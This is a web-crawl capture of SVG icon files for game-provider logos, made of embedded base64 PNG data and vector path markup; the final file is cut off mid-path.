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
YWdlUmVhZHlxyWU8AAAAAElFTkSuQmCC" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://taranepublishing.com/assets/img/icon/provider/microgaming.svg
body_size: 2678
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100px" height="100px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve">  <image id="image0" width="100" height="100" x="0" y="0"
    xlink:href="[data-uri]
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
YWdlUmVhZHlxyWU8AAAAAElFTkSuQmCC" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://taranepublishing.com/assets/img/icon/provider/slot-mania-new.svg
body_size: -45
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 379.69 187.2"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><rect class="cls-1" x="320.71" y="128.22" width="58.98" height="58.98"/><rect class="cls-1" x="320.71" y="64.11" width="58.98" height="58.98"/><path class="cls-1" d="M379.64,59H320.71V.05A61.66,61.66,0,0,1,379.64,59Z"/><path class="cls-1" d="M315.58.05V59H256.66A61.63,61.63,0,0,1,315.58.05Z"/><path class="cls-1" d="M315.53,64.11A61.64,61.64,0,0,1,256.6,123V64.11Z"/><path class="cls-1" d="M251.48,64.11V123a61.63,61.63,0,0,1-58.93-58.93Z"/><path class="cls-1" d="M251.42,59H192.5V.05A61.65,61.65,0,0,1,251.42,59Z"/><rect class="cls-1" x="128.39" y="128.22" width="58.98" height="58.98"/><rect class="cls-1" x="128.39" y="64.11" width="58.98" height="58.98"/><rect class="cls-1" x="128.39" width="58.98" height="58.98"/><path class="cls-1" d="M123,128.22a61.61,61.61,0,0,1-58.93,58.92V128.22Z"/><path class="cls-1" d="M58.93,128.22v58.92A61.61,61.61,0,0,1,0,128.22Z"/><path class="cls-1" d="M58.93,64.11V123A61.63,61.63,0,0,1,0,64.11Z"/><path class="cls-1" d="M123,123.09H64.06V64.16A61.64,61.64,0,0,1,123,123.09Z"/><rect class="cls-1" x="64.06" width="58.98" height="58.98"/><path class="cls-1" d="M58.93.05V59H0A61.64,61.64,0,0,1,58.93.05Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://taranepublishing.com/assets/img/icon/provider/lvlup.svg
body_size: 3075
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 537.54 545.97"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M268.75,204.52H44.94A27.91,27.91,0,0,1,16.63,177V78.12A28,28,0,0,1,44.46,50.29H195.31a7.72,7.72,0,0,0,3.46-.85Q229.41,33.6,260,17.68a10,10,0,0,1,3.8-.91c2.38-.14,4.8.13,7.17-.08A16.42,16.42,0,0,1,280.28,19q29.14,15.32,58.43,30.39a8.6,8.6,0,0,0,3.79.94q75.08.08,150.15,0a27.94,27.94,0,0,1,28.22,27.64v98.51a27.92,27.92,0,0,1-27.78,28.08H268.75ZM156.86,93h55.36c3.24,0,4.68-1.45,4.69-4.69s0-6.53,0-9.8-1.43-4.75-4.66-4.75H141.39c-3.28,0-4.69,1.42-4.7,4.68v95c0,3.34,1.43,5,4.47,5h71.21c2.94,0,4.5-1.57,4.54-4.55v-9.45c0-4-1.3-5.31-5.37-5.31H159.05c-.73,0-1.45-.08-2.2-.12V134h30.67c3.28,0,4.71-1.39,4.74-4.66V118.64c0-3.35-1.46-4.72-4.87-4.72H158.88c-.67,0-1.34-.07-2-.1Zm180.55,0h55.25c3.46,0,4.84-1.4,4.85-4.89v-9.8c0-3.06-1.47-4.55-4.5-4.55H321.8c-3.05,0-4.5,1.46-4.5,4.52v95.53c0,3.1,1.53,4.58,4.66,4.58h70.86c3.17,0,4.67-1.53,4.69-4.75v-8.92c0-4.45-1.17-5.64-5.57-5.64H337.46V134h30.69c3.26,0,4.69-1.4,4.72-4.68V118.62c0-3.28-1.47-4.7-4.71-4.7h-28.7c-.67,0-1.34-.07-2.06-.11Zm-43.93,29.35h8c3.79,0,5.41-1.66,5.41-5.45V61.94a4.5,4.5,0,0,0-4.21-4.77q-.31,0-.63,0H289.28a3.94,3.94,0,0,0-3.84,1.94,8.57,8.57,0,0,0-.85,3.65q-.07,24.33,0,48.64c0,1.64-.47,2.11-2.06,2-2.56-.12-5.13-.07-7.7,0a4.44,4.44,0,0,0-4.62,4.25,2.54,2.54,0,0,0,0,.39v22.21c0,.53-.48,1.48-.81,1.51-1.65.16-3.33.07-5.18.07V119.76c0-4-1.67-5.63-5.61-5.64H250V61.65a4.51,4.51,0,0,0-4.54-4.49h-12c-3.15,0-5.07,1.79-5.08,4.94v54.41c0,2.95,1.86,4.75,4.84,4.84,2.51.07,5,0,7.52,0,.56,0,1.12.06,1.85.11v22.12c0,4.85,1.29,6.16,6.07,6.16h6.12c.68,0,1.35.07,2.15.12v23.27c0,3.39,1.8,5.15,5.2,5.16h11.9c3.45,0,5.24-1.81,5.25-5.29V152.88c0-.68.06-1.35.1-2.17h9.09c3.25,0,5-1.9,5-5.16V124.38ZM58.75,126v47.42c0,3.22,1.46,4.91,4.33,4.91h59.15c2.72,0,4.31-1.64,4.33-4.38v-9.8c0-3.8-1.35-5.12-5.19-5.12H80.65c-2.6,0-2.6,0-2.6-2.66V78.53c0-3.41-1.37-4.79-4.75-4.8H64c-4,0-5.23,1.25-5.24,5.22Q58.75,102.5,58.75,126Zm373.46,33V78.88c0-4-1.23-5.18-5.24-5.19H417a3.87,3.87,0,0,0-4,3.74v96.62a4,4,0,0,0,3.73,4.26,3.49,3.49,0,0,0,.56,0h59.15a4,4,0,0,0,4.36-3.6,4.69,4.69,0,0,0,0-.75v-9.8c0-3.81-1.34-5.15-5.16-5.15H432.24Z"/><path class="cls-1" 